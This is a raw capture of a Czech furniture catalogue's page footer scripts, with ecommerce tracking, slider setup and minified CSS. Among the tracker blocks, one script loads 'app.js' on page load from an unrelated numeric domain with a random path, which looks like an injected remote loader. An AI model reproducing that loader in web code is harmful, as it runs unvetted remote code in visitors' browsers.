data-modal-open=\"\">zpracováním&nbsp;osobních&nbsp;údajů<\/a>","JS_WITH_TRADE_TERMS":"obchodními podmínkami","JS_WITH_TRADE_TERMS_LINK":"/cs/m-137-obchodni-podminky","JS_ZIPCODE":"PSČ:","JS_ZIPCODE_INVALID":"Psč nemá správnou hodnotu"};
    _store = {};
</script>

	
<script src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
<script src="/assets/front/vendor.js?id=3aca135dbdcc7d5f2558"></script>
<script src="/assets/front/app.js?id=1936a357f899b919d1e2"></script>
<script src="/assets/front/eshop.js?id=610d2cc6398f8cae36a0"></script>




<script type="text/javascript">
	var pageType = "";
	var google_tag_params = {};
	var dataLayer = dataLayer || [];

	dataLayer.push({
		customer_type: "B2C",
	});
	var facebookLayer = {};
	var facebookType = 'PageView';
	var productPrice = 0

	switch(pageType) {
	    case 'product':
	        google_tag_params.ecomm_prodid = 430;
			google_tag_params.ecomm_pagetype = 'product';
			google_tag_params.ecomm_totalvalue = productPrice;

			dataLayer[0].ecomm_prodid = 430;
			dataLayer[0].ecomm_pagetype = 'product';
			dataLayer[0].ecomm_totalvalue = productPrice;

			facebookLayer.content_type = 'product';
			facebookLayer.content_ids = 430;
			facebookLayer.value = productPrice;
			facebookLayer.currency = "CZK";
	        break;

	    case 'homepage':
	        google_tag_params.ecomm_pagetype = 'home';
			dataLayer[0].ecomm_pagetype = 'home';
	        break;

	    case 'category':
	        google_tag_params.ecomm_pagetype = 'category';
			dataLayer[0].ecomm_pagetype = 'category';
	        break;

	    case 'cart':
	        google_tag_params.ecomm_pagetype = 'cart';
			dataLayer[0].ecomm_pagetype = 'cart';

			var productsData = JSON.parse(localStorage.getItem('zerostudio-basket-products'));
			var products_content_ids = [];
			var products_value = [];

			productsData.forEach(function(item) {
				products_content_ids.push(item.vars ? item.id + '_' + item.vars : item.id);
				products_value.push((item.price_vat + item.vars_pricevat) * item.count);
			});

			dataLayer[0].ecomm_totalvalue = products_value.reduce(function(sum, value) {
				return sum + value;
			}, 0);

			facebookType = 'AddToCart';
			facebookLayer.content_type = 'product_group';
			facebookLayer.content_ids = products_content_ids;
			facebookLayer.value = products_value;
			facebookLayer.currency = "CZK";
	        break;

	    case 'search':
	        google_tag_params.ecomm_pagetype = 'searchresults';
			dataLayer[0].ecomm_pagetype = 'search';
			facebookType = 'Search';
	        break;

	    case 'purchase':
	        google_tag_params.ecomm_pagetype = 'purchase';
			dataLayer[0].ecomm_pagetype = 'purchase';

			var productsData = [];
			var products_content_ids = [];
			var products_value = [];

			productsData.forEach(function(item) {
				products_content_ids.push(item.id);
				products_value.push(Math.round(item.price * (1 + item.vat / 100) * item.piece ));
			});

			dataLayer[0].ecomm_totalvalue = products_value.reduce(function(sum, value) {
				return sum + value;
			}, 0);

			facebookType = 'Purchase';
			facebookLayer.content_type = 'product_group';
			facebookLayer.content_ids = products_content_ids;
			facebookLayer.value = products_value;
			facebookLayer.currency = "CZK";
	        break;

	    case 'other':
	        google_tag_params.ecomm_pagetype = 'other';
			dataLayer[0].ecomm_pagetype = 'other';
	        break;
	}
</script>
   <script type="text/javascript">
(function(a,c,v){a.type="text/javascript";a.async=true;
a.src="https://394424.com/78FGt/U61in/UycK1K/app.js";
c=c[0];c.parentNode.insertBefore(a,c)})(document.createElement("script"),
document.getElementsByTagName("script"));
</script> 

<!-- Ecomail starts -->
<script type="text/javascript">
;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","//d70shl7vidtft.cloudfront.net/ecmtr-2.4.2.js","ecotrack"));
window.ecotrack('newTracker', 'cf', 'd2dpiwfhf3tz0r.cloudfront.net', { /* Initialise a tracker */
appId: 'polak'
});
window.ecotrack('setUserIdFromLocation', 'ecmid');
window.ecotrack('trackPageView');
</script>
<!-- Ecomail stops -->

<script type="application/ld+json">
    {
        "@context": "http://schema.org",

		"@type": "WebSite",
	
		"url": "https://katalog.nabytek-polak.cz/",
	
		"potentialAction": {
	
			"@type": "SearchAction",
		
			"target": "https://katalog.nabytek-polak.cz/search?s={query}",
					
			"query-input": "required name=query"
		}
    }
</script>
	<script>
    document.addEventListener("DOMContentLoaded", function(event) {

        //price
        if (document.querySelectorAll("#priceSlider").length) {
            const priceFilter = createSlider('#priceSlider', 'slider_price_min', 'slider_price_max', 'price_min', 'price_max', (_currency === "EUR" ? '€' : 'kč'), _currency);
        }

        //width
        if (document.querySelectorAll("#widthSlider").length) {
            const widthSlider = createSlider('#widthSlider', 'slider_width_min', 'slider_width_max', 'width_min', 'width_max', "mm", "width");
        }

        //deep
        if (document.querySelectorAll("#deepSlider").length) {
            const deepSlider = createSlider('#deepSlider', 'slider_deep_min', 'slider_deep_max', 'deep_min', 'deep_max', "mm", "deep");
        }

        //heightSlider
        if (document.querySelectorAll("#heightSlider").length) {
            const heightSlider = createSlider('#heightSlider', 'slider_height_min', 'slider_height_max', 'height_min', 'height_max', "mm", "height");
        }


        document.querySelectorAll(".onchange-submit").forEach((item) => {

            item.addEventListener('change', function (e) {
                document.getElementById('filter-submit-button').click()
            })
        })
    });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://katalog.nabytek-polak.cz/assets/front/app.css?id=8c734e8f541b152bfa8a
body_size: 22833
content:
.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;touch-action:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #d3d3d3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #d9d9d9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-handle,[disabled] .noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-large,.noUi-marker-sub{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #d9d9d9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{transform:translateY(-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{transform:translate(50%);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{transform:translateY(-18px);top:auto;right:28px}@charset "UTF-8";@font-face{font-family:ProximaNova;src:url(../../font/ProximaNova-Regular.woff2) format("woff2"),url(../../font/ProximaNova-Regular.woff) format("woff");font-display:swap;font-weight:400}@font-face{font-family:ProximaNova;src:url(../../font/ProximaNova-Semibold.woff2) format("woff2"),url(../../font/ProximaNova-Semibold.woff) format("woff");font-display:swap;font-weight:600}@font-face{font-family:ProximaNova;src:url(../../font/ProximaNova-Bold.woff2) format("woff2"),url(../../font/ProximaNova-Bold.woff) format("woff");font-display:swap;font-weight:700}@font-face{font-family:icons;src:url(../../font/icons.eot);src:url(../../font/icons.eot?#iefix) format("embedded-opentype"),url(../../font/icons.svg#icons) format("svg"),url(../../font/icons.ttf) format("truetype"),url(../../font/icons.woff) format("woff"),url(../../font/icons.woff2) format("woff2");font-display:swap;font-weight:400}*,:after,:before{box-sizing:border-box}body,html{overflow-x:hidden;max-width:100%;width:100%}html{font-size:62.5%}body{background-color:#fff;color:#000;font-family:ProximaNova,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.4;margin:0;overflow-x:hidden;scroll-behavior:smooth;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%;-webkit-touch-callout:none}@media (min-width:960px){body{font-size:1.7rem}}.hidden-block{display:none!important}.text-red{color:#c33c26!important}.\--title,h1,h2,h3,h4,h5{color:#000;font-family:ProximaNova,sans-serif;font-weight:400;line-height:1.2;margin:0;padding:0;text-align:left}.\--title-h1,h1{font-size:2.4rem;font-weight:700}@media (min-width:480px){.\--title-h1,h1{font-size:calc(18px + 1.25vw)}}@media (min-width:1600px){.\--title-h1,h1{font-size:3.8rem}}.\--title-h2,h2{font-size:2.2rem}@media (min-width:640px){.\--title-h2,h2{font-size:2.8rem}}.\--title-h3,h3{font-size:1.8rem}@media (min-width:640px){.\--title-h3,h3{font-size:2.4rem}}.\--title-h4,h4{font-size:1.6rem}@media (min-width:640px){.\--title-h4,h4{font-size:1.8rem}}.\--title-h5,h5{font-size:1.6rem}@media (min-width:640px){.\--title-h5,h5{font-size:1.6rem}}p{margin:0}a{color:#74982a;text-decoration:none}@media (-ms-high-contrast:none),(hover:hover){a:hover{color:#94bf3b}}a:focus{outline:0}i{font-style:normal}strong{font-weight:700}small{font-size:1.2rem}sub{bottom:-.25em}sup{top:-.5em}::-moz-selection{background:#a9d157;color:#000}::selection{background:#a9d157;color:#000}li,ol,ul{list-style:none;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0;width:100%}td,th{padding:0;text-align:left;vertical-align:top}figure,picture{display:block;margin:0}img{border:0;vertical-align:middle}img,video{max-width:100%}video{display:block;outline:0}fieldset,video{margin:0;padding:0}fieldset{border:0}[role=button],button,form{-webkit-user-select:none;-moz-user-select:none;user-select:none}button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;border-radius:0;box-shadow:none;color:inherit;display:block;font-family:inherit;font-size:1.8rem;line-height:1.4;margin:0;outline:0}[role=button],button,label[for],select{cursor:pointer;outline:0}button::-moz-focus-inner,input::-moz-focus-inner,input::-moz-focus-outer{border:0;padding:0}label{cursor:pointer}input:focus{outline:0}input::-ms-check,select::-ms-expand{display:none}textarea{overflow:auto;max-width:100%;resize:vertical}.\--bg-light{background:#f8f8f8}.\--bg-white{background:#fff}.\--bg-info{background:#2a7298}.\--block,.\--content{display:block}.\--content{margin:auto;max-width:1192px;min-width:320px;padding:0 16px;position:relative;width:100%}.\--flex{display:flex;flex-flow:wrap;width:100%}.\--flex-inline{display:inline-flex;flex-flow:wrap}.\--flex-column{flex-flow:column wrap}.\--flex-nowrap{flex-wrap:nowrap}.\--flex-end{align-items:flex-end}.\--flex-centre,.\--flex-centre-x{justify-content:center}.\--flex-centre,.\--flex-centre-y{align-items:center}.\--flex-end-x{justify-content:flex-end}.\--flex-space{justify-content:space-between}.\--flex-stretch{align-items:stretch}.\--flex-start{align-items:flex-start}.\--flex-start-x{justify-content:flex-start}.\--hide{display:none}.\--hide-text{font-size:0;line-height:0}.\--link,.\--link-rev{display:inline-block;position:relative;z-index:1}.\--link-rev:after,.\--link:after{background:#000;bottom:0;content:"";height:1px;left:50%;position:absolute;transform:translateX(-50%);z-index:-1}.\--link,.\--link-rev,.\--link-rev:after,.\--link:after{transition:.3s cubic-bezier(.25,.45,.65,1.75)}.\--link:after{width:100%}@media (-ms-high-contrast:none),(hover:hover){.\--link:hover:after{width:0}}.\--link-rev:after{width:0}@media (-ms-high-contrast:none),(hover:hover){.\--link-rev:hover:after{width:100%}}.\--link-underline{text-decoration:underline}.\--shadow{box-shadow:0 6px 25px rgba(0,0,0,.09)}.\--sticker,.\--sticker-round,.\--sticker-small{color:#fff;display:inline-block;line-height:1.2;padding:4px 12px;position:relative;z-index:1}.\--sticker-round:after,.\--sticker-small:after,.\--sticker:after{background:#74982a;border-radius:6px;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.\--sticker{font-size:1.8rem;padding:4px 12px}.\--sticker-small{font-size:1.4rem;height:24px;padding:5px 12px}.\--sticker-round{font-size:1.4rem;height:26px;padding:6px 14px}.\--sticker-round:after{border-radius:13px}.\--text-center{text-align:center}.\--text-right{text-align:right}.\--text-line-through{text-decoration:line-through}.\--text-brand{color:#74982a}.\--text-dark{color:#000}.\--text-underline{text-decoration:underline}.\--w-hide{display:none}.\--w-1{width:8.333333%}.\--w-2{width:16.666667%}.\--w-3{width:25%}.\--w-4{width:33.333333%}.\--w-5{width:41.666667%}.\--w-6{width:50%}.\--w-7{width:58.333333%}.\--w-8{width:66.666667%}.\--w-9{width:75%}.\--w-10{width:83.333333%}.\--w-11{width:91.666667%}.\--w-12{width:100%}@media (min-width:480px){.\--w-t-3{width:25%}.\--w-t-6{width:50%}.\--w-t-9{width:75%}}@media (min-width:640px){.\--w-s-auto{width:auto}.\--w-s-hide{display:none}.\--w-s-show{display:flex}.\--w-s-1{width:8.333333%}.\--w-s-3{width:25%}.\--w-s-4{width:33.333333%}.\--w-s-5{width:41.666667%}.\--w-s-6{width:50%}.\--w-s-7{width:58.333333%}.\--w-s-8{width:66.666667%}.\--w-s-9{width:75%}.\--w-s-10{width:83.333333%}.\--w-s-12{width:100%}}@media (min-width:960px){.\--w-m-show{display:block}.\--w-m-1{width:8.333333%}.\--w-m-3{width:25%}.\--w-m-4{width:33.333333%}.\--w-m-5{width:41.666667%}.\--w-m-6{width:50%}.\--w-m-7{width:58.333333%}.\--w-m-8{width:66.666667%}.\--w-m-9{width:75%}.\--w-m-12{width:100%}}@media (min-width:1280px){.\--w-l-2{width:16.666667%}.\--w-l-3{width:25%}.\--w-l-4{width:33.333333%}.\--w-l-5{width:41.666667%}.\--w-l-6{width:50%}.\--w-l-7{width:58.333333%}.\--w-l-8{width:66.666667%}.\--w-l-9{width:75%}.\--w-l-12{width:100%}}.\--offset-2{margin-left:16.666667%}@media (min-width:960px){.\--offset-m-1{margin-left:8.333333%}.\--offset-m-6{margin-left:50%}}@media (min-width:640px){.\--flex-s-column{flex-direction:column}.\--flex-s-row{flex-direction:row}}@media (min-width:960px){.\--flex-m-column{flex-direction:column}}.\--bold{font-weight:700}[class*=__button-wrap]{margin:-4px auto}@media (min-width:640px){[class*=__button-wrap]{margin:-4px}}[class*=__button-wrap--wide]{margin:-8px auto}@media (min-width:640px){[class*=__button-wrap--wide]{margin:-8px;width:calc(100% + 16px)}}.button{align-items:center;border-radius:6px;display:inline-flex;flex-flow:column;font-size:1.5rem;font-weight:700;min-height:54px;justify-content:center;line-height:1.2;margin:4px;overflow:hidden;padding:8px 32px;position:relative;text-align:center;transition:.2s ease-in-out;z-index:1}@media (min-width:480px){.button{font-size:1.6rem}}.button,.button .button__counter,.button:after,.button:before{transition:.2s ease-in-out}[class*=__button-wrap--wide] .button{margin:8px}.button--category{display:flex;justify-content:center}@media (min-width:640px){.button--category{justify-content:flex-start}}.button--big{font-size:1.8rem;min-height:72px;width:288px}@media (min-width:480px){.button--big{font-size:2rem;width:302px}}.button--small{font-size:1.6rem;min-height:54px}@media (min-width:480px){.button--small{font-size:1.7rem}}.button--brand{background:#74982a;color:#fff}@media (-ms-high-contrast:none),(hover:hover){.button--brand:hover{background:#94bf3b;color:#fff}}.button--light{background:#fff;box-shadow:0 6px 25px rgba(0,0,0,.09);color:#000}@media (-ms-high-contrast:none),(hover:hover){.button--light:hover{background:#94bf3b;color:#fff}}.button--light:before{color:#000}@media (-ms-high-contrast:none),(hover:hover){.button--light:hover:before{color:#fff}}.button--text{color:#000;margin:0;min-height:auto;padding:0 24px 0 0}.button--icon{flex-flow:row}.button--icon:before{font-size:2.2rem;margin:0 10px 0 0}.button--icon.button--line{align-items:center}.button--icon.button--line:before{align-items:center;display:inline-flex;height:22px;justify-content:center;left:20px;margin:0;position:absolute;top:50%;transform:translateY(-50%);width:22px}.button--line:after{content:"";height:calc(100% - 28px);position:absolute;top:50%;transform:translateY(-50%);width:1px}.button--line.button--brand:after{background:#63851d}@media (-ms-high-contrast:none),(hover:hover){.button--line.button--brand:hover:after{background:#e1e1e1}}.button--line.button--light:after{background:#e1e1e1}.button--arrow:before{content:"";height:8px;position:absolute;top:50%;width:8px}.button--arrow.button--brand:before{border-color:#fff}.button--arrow.button--light:before{border-color:#000}@media (-ms-high-contrast:none),(hover:hover){.button--arrow.button--light:hover:before{border-color:#fff}}.button--arrow.button--left:before{border-left:2px solid;border-top:2px solid}.button--arrow.button--down:before,.button--arrow.button--right:before{border-right:2px solid;border-top:2px solid}.button--arrow.button--text:before{border-color:#74982a}.button--arrow.button--text-dark:before{border-color:#000}.button--left{align-items:flex-start}.button--left.button--arrow:before{left:30px;transform:rotate(-45deg) translateY(-50%)}.button--left.button--line{padding-left:86px}.button--left.button--line:after{left:60px}.button--left.button--division{padding:0}.button--right{align-items:flex-end}.button--right.button--arrow:before{right:30px;transform:rotate(45deg) translateY(-50%)}.button--right.button--text:before{right:8px}@media (-ms-high-contrast:none),(hover:hover){.button--right.button--text:hover:before{right:4px}}.button--right.button--line{padding-right:86px}.button--right.button--line:after{right:60px}.button--right.button--counter{padding-right:72px}.button--right.button--division{padding:0}.button--down.button--arrow:before{right:2px;top:4px;transform:rotate(135deg)}.button__subtitle{font-size:1.4rem;font-weight:400}.button--counter{align-items:center;flex-flow:nowrap;justify-content:space-between;max-width:278px;text-align:left}.button__counter{color:#848484;font-size:1.4rem;font-weight:400;margin:0 0 0 8px;text-align:right}@media (min-width:480px){.button__counter{font-size:1.6rem}}@media (-ms-high-contrast:none),(hover:hover){.button--light:hover .button__counter{color:#fff}}.button--amount{color:#74982a;padding:8px 4px;font-size:2rem;min-width:20px}.button--remove{padding:4px;height:2rem;width:2rem;min-height:0;margin-left:auto}@media (min-width:640px){.button--remove{margin-left:8px;padding-right:0}}.icon:before{display:inline-block;font-family:icons;font-style:normal;font-weight:400;line-height:1;position:relative;text-transform:none}.icon--logo:before{content:"\E911"}.icon--files:before{content:"\E92D"}.icon--configuration:before{content:"\E92E"}.icon--custom-experience:before{content:"\E927"}.icon--custom-flexible:before{content:"\E928"}.icon--custom-quality:before{content:"\E929"}.icon--custom-robot:before{content:"\E92A"}.icon--custom-catalogue:before{content:"\E92B"}.icon--custom-eco:before{content:"\E92C"}.icon--virtual-tour:before{content:"\E926"}.icon--ruler:before{content:"\E922"}.icon--solution:before{content:"\E923"}.icon--subtraction:before{content:"\E924"}.icon--weather:before{content:"\E925"}.icon--analytics:before{content:"\E900"}.icon--briefcase-tiny:before{content:"\E901"}.icon--briefcase:before{content:"\E902"}.icon--calendar-table:before{content:"\E903"}.icon--calendar-tiny:before{content:"\E904"}.icon--calendar:before{content:"\E905"}.icon--camera:before{content:"\E906"}.icon--catalogue:before{content:"\E907"}.icon--document:before{content:"\E908"}.icon--download:before{content:"\E909"}.icon--europe:before{content:"\E90A"}.icon--facebook:before{content:"\E90B"}.icon--file-text:before{content:"\E90C"}.icon--file:before{content:"\E90D"}.icon--football:before{content:"\E90E"}.icon--info:before{content:"\E90F"}.icon--linkedin:before{content:"\E910"}.icon--logo_old:before{content:"\E9111"}.icon--mail:before{content:"\E912"}.icon--meeting:before{content:"\E913"}.icon--phone:before{content:"\E914"}.icon--pin-full:before{content:"\E915"}.icon--pin-tiny:before{content:"\E916"}.icon--pin:before{content:"\E917"}.icon--play:before{content:"\E918"}.icon--policy:before{content:"\E919"}.icon--quote:before{content:"\E91A"}.icon--robot:before{content:"\E91B"}.icon--sandwich:before{content:"\E91C"}.icon--search:before{content:"\E91D"}.icon--share:before{content:"\E91E"}.icon--success:before{content:"\E91F"}.icon--table:before{content:"\E920"}.icon--youtube:before{content:"\E921"}.icon--custom-experience-32:before{content:"\E92F"}.\--aspect-ratio{position:relative;display:block;width:100%;padding:0;overflow:hidden}.\--aspect-ratio-21by9{padding-top:42.85714%}.\--aspect-ratio-16by9{padding-top:56.25%}.\--aspect-ratio-4by3{padding-top:75%}.\--aspect-ratio-1by1{padding-top:100%}.\--aspect-ratio-9by16{padding-top:177.77778%}.\--aspect-ratio-item{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%}.content{font-size:1.6rem}.content__row{display:flex;flex-wrap:wrap;margin:0 -8px}.content__column{padding-left:8px;padding-right:8px}.content__flex{align-items:center;display:flex;flex-wrap:wrap}.content--section{color:#000;margin:0 auto 16px;max-width:768px;width:100%}.content--section:last-child{margin-bottom:0}@media (min-width:1280px){.content--section{margin:0 0 40px}.content--section:last-child{margin-bottom:0}}.content>h3{margin:0 0 16px}@media (min-width:640px){.content>h3{font-size:2.2rem}}.content>h2{margin:0 0 16px}.\--list,.content>p ul,.content>ul{margin:0 0 32px}.\--list-item,.content>p ul li,.content>ul li{font-size:1.5rem;margin:4px 0 4px 18px;position:relative}.\--list-item:before,.content>p ul li:before,.content>ul li:before{background:#74982a;border-radius:2px;content:"";height:6px;left:-16px;position:absolute;top:8px;width:6px}.\--list-num,.content>ol{counter-reset:counter-list;margin:0 0 32px}.content>ol li,.content>p ol li .\--list-num-item{counter-increment:counter-list;font-size:1.5rem;padding:4px 0 4px 30px;position:relative}.content>ol li:before,.content>p ol li .\--list-num-item:before{color:#74982a;content:"0" counter(counter-list);left:0;position:absolute;top:4px}.content>ol li:nth-child(n+10):before,.content>p ol li .\--list-num-item:nth-child(n+10):before{content:counter(counter-list)}.content>p{margin:0 0 1.5em}.content>a,.content>p>a,.content table a{text-decoration:underline}.content .table-wrapper{padding:6px 14px;background-color:#fff;box-shadow:0 6px 25px rgba(0,0,0,.09);margin-bottom:32px;overflow-x:auto;border-radius:6px;font-size:1.5rem}.content .table-wrapper .\--bold{color:#000}@media (min-width:640px){.content .table-wrapper{padding:6px 28px}}.content table{border:none}.content table td,.content table th{padding:8px 4px;border:none}@media (min-width:640px){.content table td,.content table th{padding:13px 4px}}.content table tr{padding:10px;border:none}.content table tr:not(:last-of-type) td{border-bottom:1px solid #e1e1e1}.content table td{font-size:15px;color:#848484}.content table th{font-weight:700;color:#000;border-bottom:1px solid #e1e1e1;font-size:1.8rem}.content>img,.content>p img{margin:0 0 12px;height:auto}.main-header__perex ul{margin:0 auto 32px;list-style:none;color:#000}.main-header__perex ul li{margin:4px 0}.main-header__perex ul li:before{content:"\2713";color:#74982a;font-weight:700;display:inline-block;width:1em}@media (min-width:640px){.menu-side{padding:0 8px}}@media (min-width:1280px){.menu-side{padding:0}}.menu-side--network{font-size:1.5rem;padding:0}.menu-side__list{background:#fff;border-radius:6px;margin:auto;max-width:278px;padding:10px 20px}.menu-side--wide .menu-side__list{max-width:376px}.menu-side--network .menu-side__list{max-width:376px;padding:0}.menu-side__item{border-bottom:1px solid #e1e1e1;justify-content:space-between;padding:8px 0;position:relative;width:100%}.menu-side__item:last-child{border:0}.menu-side__link{color:#000;transition:.2s ease-in-out}.menu-side--underline .menu-side__link{text-decoration:underline}.menu-side__link--active{color:#74982a;font-weight:700}.menu-side__counter{color:#848484}.lang{position:relative;width:32px}.lang:after{border-right:2px solid #74982a;border-top:2px solid #74982a;content:"";height:7px;position:absolute;right:0;top:4px;transform:rotate(135deg);width:7px}.lang:after .lang--active{transform:rotate(-45deg)}.lang:focus .lang__list,.lang:hover .lang__list,.lang__flag{display:block}.lang__flag{flex-shrink:0;height:18px;transition:.2s ease-in-out;width:18px}.lang__link .lang__flag{margin-right:8px}.lang__list{display:none;left:calc(50% - 25px);padding:5px;position:absolute;top:100%;background:#fff;z-index:3}.lang__link{color:#000;font-size:1.4rem}.lang__list .lang__link{margin:4px 0}.lang__flag--cs{background:url(/img/icon__lang-cz.svg) no-repeat 0 0/cover}.lang__flag--en{background:url(/img/icon__lang-en.svg) no-repeat 0 0/cover}.lang__flag--de{background:url(/img/icon__lang-de.svg) no-repeat 0 0/cover}.lang__flag--sk{background:url(/img/icon__lang-sk.svg) no-repeat 0 0/cover}.lang__flag--si{background:url(/img/icon__lang-si.svg) no-repeat 0 0/cover}.nav{margin:16px 0 24px}.nav__link{color:#000;font-size:1.4rem;margin:0 20px;position:relative;text-decoration:underline}@media (min-width:960px){.nav__link{font-size:1.6rem}}.nav__link:first-child{margin-left:0}.nav__link:last-child{margin-right:0}.main-header--image .nav__link{color:#fff}@media (-ms-high-contrast:none),(hover:hover){.main-header--image .nav__link:not(.nav__link--active):hover{color:#74982a}}.nav__link:before{border-right:2px solid #cfcfcf;border-top:2px solid #cfcfcf;content:"";height:8px;position:absolute;right:-24px;top:50%;transform:translateY(-50%) rotate(45deg);width:8px}.nav__link--active{color:#848484;text-decoration:none}.main-header--image .nav__link--active{color:#fff}.nav__link--active:before{display:none}.section{margin:40px 0}.section--offset{margin:64px 0}.section--offset-top{margin:32px 0 0}@media (min-width:960px){.section--offset-top{margin:64px 0 0}}.section--gray-light{background-color:#f8f8f8}.section__content .section__gallery{margin-bottom:16px}@media (min-width:960px){.section__content .section__gallery{margin-bottom:60px}}.section__select-list{border-radius:6px;box-shadow:0 6px 25px rgba(0,0,0,.09);padding:0 8px}@media (min-width:960px){.section__select-list{padding:0 18px}}.section__select-list--colors{padding:8px;display:flex;flex-flow:row wrap}@media (min-width:1280px){.section__select-list--colors{padding:12px}}.section__select-label{margin-bottom:8px;color:#000;font-size:1.6rem;font-weight:700}.section__select-wrapper{display:flex;flex-direction:column;padding:8px;width:100%}@media (min-width:1280px){.section__select-wrapper{width:50%}}.section--KAT-product-detail{padding-top:5.8rem}.section--KAT-product-detail p{font-size:1.7rem;line-height:1.5}.section--summary{color:#000}.section--summary .section__title{justify-content:space-between;align-items:baseline}.section--summary .section__subtitle{text-align:right}@media (min-width:960px){.section--summary h2{margin-right:32px}.section--summary .section__title{justify-content:flex-end}}.section__nav{color:#000;margin-bottom:32px;display:flex;position:relative;flex-direction:column;align-items:center}@media (min-width:480px){.section__nav{flex-flow:row wrap;justify-content:space-between}}@media (min-width:640px){.section__nav{justify-content:flex-start}}@media (min-width:960px){.section__nav{overflow-x:unset;justify-content:flex-start}}.section__nav-item{font-size:1.6rem;padding:1.3rem 0;border-bottom:1px solid transparent;text-transform:uppercase;color:#000}@media (min-width:480px){.section__nav-item{width:auto;margin-right:1rem}}@media (min-width:640px){.section__nav-item{margin-right:1.4rem}}@media (min-width:960px){.section__nav-item{margin-right:2.2rem;width:auto}}.section__nav-item--active{font-weight:700;border-bottom-color:#74982a;color:#000}.section__content--blog,.section__content--slider{flex-flow:column wrap;justify-content:center}@media (min-width:1280px){.section__content--blog,.section__content--slider{flex-flow:row nowrap;justify-content:space-between}}.section__content--slider{margin-bottom:24px}.section__column{justify-content:center;margin:0 0 40px}@media (min-width:1280px){.section__column{justify-content:flex-start}}.section__column--sorting{order:2}@media (min-width:960px){.section__column--sorting{order:1}}.section__column--filter{order:1}@media (min-width:960px){.section__column--filter{order:2}}@media (min-width:960px){.section--category .section__column--offset{padding:0 50px 0 0}}@media (min-width:1280px){.section__column--offset{padding:0 50px 0 0}}.section__column--side,.section__column--side-wide{justify-content:center}@media (min-width:640px){.section__column--side,.section__column--side-wide{justify-content:space-between;margin:32px auto}}@media (min-width:1280px){.section__column--side,.section__column--side-wide{flex-flow:column;justify-content:flex-start}}@media (min-width:640px){.section__column--side{max-width:768px}}@media (min-width:1280px){.section__column--side{max-width:278px}}@media 